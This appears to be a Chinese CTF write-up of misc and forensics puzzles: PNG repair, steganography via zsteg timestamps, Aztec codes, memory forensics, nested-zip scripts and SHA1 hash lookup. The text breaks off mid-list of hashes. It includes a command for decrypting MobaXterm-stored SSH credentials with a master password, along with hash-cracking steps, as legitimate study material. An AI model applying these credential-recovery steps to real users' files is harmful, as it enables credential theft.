
有很多种,题解说的分析是:在那个时代抽不起很贵的烟所以要找价格低的,并且看描述是在工地工作的劳动人民,一般都是买软包的因为硬的会把烟挤坏所以要找软包的



这几个一个个去尝试的话会发现第一个是正确的

提交后会生成一个图片文件,打开查看

png图片想到宽高,但这一题并不是,用pngcheck报错了

010editor打开
套了模板发现chunk块只有前面很小一部分

把文件头补进去

再用binwalk查看就可以看到了
分离出来得到

再试试宽高

得到flag
烟2
zsteg;时间戳;信息查找
描述:

三个文件

2.txt依旧是小故事

Poker里面的是很多扑克牌,透过颜色看穿什么

试了属性没有发现什么,zsteg看看

每个的时间都不一样,考虑一下时间戳
叫AI帮忙写了一个bash脚本
#!/bin/bash
# 设置目标文件夹(修改为你的图片所在目录)
INPUT_DIR="./Poker" # 例如当前目录下的 images 文件夹
OUTPUT_FILE="timestamps_output.txt"
# 确保 zsteg 已安装
if ! command -v zsteg &> /dev/null; then
echo "错误:zsteg 未安装,请先安装 zsteg!"
exit 1
fi
# 清空输出文件
> "$OUTPUT_FILE"
# 遍历文件夹中的所有图片
for file in "$INPUT_DIR"/*; do
if [[ -f "$file" ]]; then
echo "正在处理文件: $file"
# 运行 zsteg 并提取输出结果
zsteg_output=$(zsteg "$file")
# 使用 grep 和正则表达式分别提取日期和时间
dates=$(echo "$zsteg_output" | grep -oE "[0-9]{4}-[0-9]{2}-[0-9]{2}")
times=$(echo "$zsteg_output" | grep -oE "[0-9]{2}:[0-9]{2}:[0-9]{2}")
# 拼接日期和时间并转换成时间戳
for date in $dates; do
for time in $times; do
datetime="${date} ${time}"
timestamp=$(date -d "$datetime" +"%s" 2>/dev/null)
if [[ -n "$timestamp" ]]; then
echo "文件: $file | 时间: $datetime | 时间戳: $timestamp"
echo "文件: $file | 时间: $datetime | 时间戳: $timestamp" >> "$OUTPUT_FILE"
fi
done
done
fi
done
echo "所有处理完成!结果已保存到 $OUTPUT_FILE"

这里看的话发现只有后面三位不同,但是减去128的5倍有一些也没有在ascii码的范围内
看日记,根据提示是三个字,仔细看了一下,感觉是要找有关年代的东西,然后发现了一个叫子弹车的

搜一下
2012年
题解到这里的话把后面给出的具体时间拿出来了,就是2012-6-12 13:08:36,这个转换为时间戳就是1339477716,然后就是得到的时间戳减去这个固定的时间戳,再把差值转换成ascii码
bash脚本
#!/bin/bash
# 配置文件路径和基准时间戳
input_file="timestamps_output.txt" # 你的时间戳文件路径
base_timestamp=1339477716 # 基准时间戳
# 初始化空字符串以存储结果
result_string=""
# 逐行读取文件
while IFS= read -r line; do
# 输出当前处理的行(调试用)
echo "当前行: $line"
# 提取时间戳(假设时间戳是 "时间戳: <数字>" 格式)
timestamp=$(echo "$line" | grep -oP "时间戳:\s*\K\d{10}")
# 如果提取到了时间戳
if [[ -n "$timestamp" ]]; then
echo "匹配到时间戳: $timestamp" # 调试输出
# 计算与基准时间戳的差值
diff=$((timestamp - base_timestamp))
# 确保差值在 ASCII 字符范围内(0到127)
if [[ $diff -ge 0 && $diff -le 127 ]]; then
# 将差值转换为 ASCII 字符并拼接到结果字符串
result_string+=$(printf \\$(printf '%03o' $diff))
else
echo "警告: 差值 $diff 超出 ASCII 范围,跳过!"
fi
else
echo "警告: 行中没有找到有效的时间戳: $line"
fi
done < "$input_file"
# 输出最终的拼接字符串
if [[ -n "$result_string" ]]; then
echo "最终字符串: $result_string"
else
echo "未能提取到任何有效的时间戳。"
fi

## See anything in these pics?
Aztec码;文件分离;png宽高
png文件和压缩包,压缩包要密码,png文件为Aztec码,拿去在线网站扫一下

得到密码,里面是一个jpg文件,属性里面没有东西
binwalk试试

有png在里面,分离得到:
纯黑的,既然是png那就宽高试试

得到flag
ez_forensics
内存取证;ssh连接
镜像文件,放入工具看操作系统

选第一个,上来想看明文密码的但是加载了很久都没反应,那就去看看文件,搜索关键字flag

有一个,保存下来试试,没东西,再去桌面找找

有个关键文件,保存试试,但是下载下来是空的,但是肯定就是这里面了
因为在这里卡了很久最后还是去看了别人的wp,用了其他的工具

保存打开但是要密码,查看一下hash


查到了,拿去试试,两个文件,一个txt一个ini,txt文件内容是

然后这里又卡死了,并不知道这个点
看了题解说是ssh连接,查看配置文件

运行命令:
python MobaXtermCipher.py dec -p flag_is_here DLulatnJIPtEF/EMGfysL2F58R4dfQIbQhzwuNqL
把flag_is_here当作主密钥来解密,这个要是想不到真坐牢了

压力大,写个脚本吧
压缩包套娃脚本
找的脚本一键压缩:
import os
import zipfile
import base64
def extract_nested_zips_with_base64_password(initial_zip_path):
"""
解压嵌套压缩包,密码存储在对应的 `password_xx.txt` 文件中,并经过 Base64 解码。
文件解压到当前目录。
参数:
- initial_zip_path (str): 初始压缩包的路径。
"""
current_zip_path = initial_zip_path
while True:
# 获取当前压缩包的编号
base_name = os.path.splitext(os.path.basename(current_zip_path))[0]
zip_number = base_name.split('_')[-1] # 提取编号部分
password_file = f"password_{zip_number}.txt" # 对应的密码文件名
# 检查密码文件是否存在
if not os.path.exists(password_file):
print(f"未找到密码文件: {password_file},无法继续解压 {current_zip_path}")
break
# 读取密码并进行 Base64 解码
try:
with open(password_file, 'r', encoding='utf-8') as pf:
encoded_password = pf.read().strip()
password = base64.b64decode(encoded_password).decode('utf-8') # 解码 Base64 密码
except Exception as e:
print(f"处理密码文件 {password_file} 时出错: {e}")
break
# 解压当前压缩包
try:
with zipfile.ZipFile(current_zip_path, 'r') as zip_ref:
files = zip_ref.namelist()
if not files:
print(f"{current_zip_path} 是空压缩包。")
break
# 筛选出下一个压缩包,忽略非 `.zip` 文件(如密码文件)
next_zip_path = None
for file_name in files:
zip_ref.extract(file_name, os.getcwd(), pwd=bytes(password, 'utf-8'))
print(f"{password}")
# 如果是 `.zip` 文件,记录路径以便继续解压
if file_name.endswith('.zip'):
next_zip_path = os.path.join(os.getcwd(), file_name)
except RuntimeError as e:
print(f"解压 {current_zip_path} 时密码错误或其他问题: {e}")
break
except zipfile.BadZipFile as e:
print(f"{current_zip_path} 不是有效的压缩包: {e}")
break
# 如果没有下一个 `.zip` 文件,说明解压结束
if not next_zip_path:
print(f"解压完成。最终文件存储在当前目录")
break
current_zip_path = next_zip_path # 更新路径,继续解压下一个 `.zip` 文件
# 参数设置
initial_zip_path = 'zip_99.zip' # 初始压缩包名称
# 执行函数
extract_nested_zips_with_base64_password(initial_zip_path)
得到的password文件第一个拿去解密会发现是png的文件头,所以应该是所有文件合并起来然后转换成png图片,脚本合并:
import os
import re
import base64
# 定义文件夹路径
folder_path = 'zip' # 或者根据需要更改为目标文件夹路径
# 获取所有匹配的文件
file_pattern = re.compile(r'password_(\d+)\.txt') # 用于匹配文件名中的数字
files = []
# 遍历文件夹,查找符合条件的文件
for file_name in os.listdir(folder_path):
match = file_pattern.match(file_name)
if match:
# 获取文件名中的数字部分
number = int(match.group(1))
files.append((number, file_name))
# 按照数字顺序排序文件
files.sort(key=lambda x: x[0])
# 收集所有文件的内容并进行Base64解码
contents = []
for _, file_name in files:
file_path = os.path.join(folder_path, file_name)
with open(file_path, 'r', encoding='utf-8') as file:
encoded_content = file.read().strip() # 读取文件内容
try:
# Base64解码并解码为utf-8字符串
decoded_content = base64.b64decode(encoded_content).decode('utf-8')
contents.append(decoded_content) # 将解码后的内容添加到列表中
except Exception as e:
print(f"解码文件 {file_name} 时发生错误: {e}")
# 将所有解码后的内容写入 1.txt
with open(os.path.join(folder_path, '1.txt'), 'w', encoding='utf-8') as output_file:
output_file.write('\n'.join(contents))
print("Base64解码后的内容已成功收集并写入 1.txt")
图片是二维码,扫描得到:

简单算术

异或
根据题目提示是异或,拿去暴力一下
你是小哈斯?
sha1解密
txt文件,打开查看

sha1解密,找的脚本:
#flag{game_cqb_isis_cxyz}
import hashlib
import itertools
import string
# 需要破解的 CRC 哈希值
hash_list = [
"356a192b7913b04c54574d18c28d46e6395428ab",
"da4b9237bacccdf19c0760cab7aec4a8359010b0",
"77de68daecd823babbb58edb1c8e14d7106e83bb",
"1b6453892473a467d07372d45eb05abc2031647a",
"ac3478d69a3c81fa62e60f5c3696165a4e5e6ac4",
"c1dfd96eea8cc2b62785275bca38ac261256e278",
"902ba3cda1883801594b6e1b452790cc53948fda",
"fe5dbbcea5ce7e2988b8c69bcfdfde8904aabc1f",
"0ade7c2cf97f75d009975f4d720d1fa6c19f4897",
"b6589fc6ab0dc82cf12099d1c2d40ab994e8410c",
"3bc15c8aae3e4124dd409035f32ea2fd6835efc9",
"21606782c65e44cac7afbb90977d8b6f82140e76",
"22ea1c649c82946aa6e479e1ffd321e4a318b1b0",
